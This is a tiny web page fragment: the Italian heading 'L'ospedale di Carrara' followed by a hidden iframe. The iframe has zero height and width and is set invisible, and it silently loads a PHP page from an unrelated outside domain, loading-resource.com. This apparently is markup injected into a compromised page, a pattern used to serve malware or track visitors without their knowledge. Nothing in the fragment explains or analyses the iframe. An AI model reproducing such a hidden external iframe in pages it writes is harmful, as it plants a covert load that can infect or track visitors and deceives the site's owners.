 L’ospedale di Carrara<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>